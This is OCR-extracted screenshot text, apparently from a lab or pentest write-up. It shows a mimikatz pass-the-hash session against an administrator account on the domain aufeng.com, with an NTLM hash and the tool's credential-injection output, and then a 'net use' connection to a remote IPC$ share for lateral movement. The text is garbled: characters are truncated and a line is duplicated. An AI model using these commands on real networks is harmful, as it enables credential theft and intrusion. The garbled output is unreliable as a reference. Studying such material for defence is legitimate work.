 \_ rc4_hmac_old_exp OK
\_ *Password replace -> null
imikatz # sekurlsa::pth /user:administrator /domain:aufeng.com /ntlm:f74c26fba1
d9025f202c10b4702db31
ser : administrator
omain : aufeng.com
rogram : cmd.exe
TLM : f74c26fba12d9025f202c10b4702db31
| PID 3440
| TID 3484
| LUID 0 ; 4357968 (00000000:00427f50)
\_ msv1_0 - data copy @ 0000000001942540 : OK !
\_ kerberos - data copy @ 000000000196A9B8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
imikatz #
管理员: C:\Windows\system32\cmd.exe
2008/01/19 17:40 <DIR> PerfLogs
2008/01/19 19:48 <DIR> Program Files
2020/08/15 16:42 <DIR> Users
2020/10/21 10:06 <DIR> Windows
2020/08/15 16:27 <DIR> Windows.old
2020/10/19 21:45 0 新建文本文档.txt
5 个文件 14,392 字节
5 个目录 27,380,498,432 可用字节
C:\Windows\system32>net use \\10.0.0.3
命令成功完成。
C:\Windows\system32>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\10.0.0.3\IPC$ Microsoft Windows Network
命令成功完成。
C:\Windows\system32>_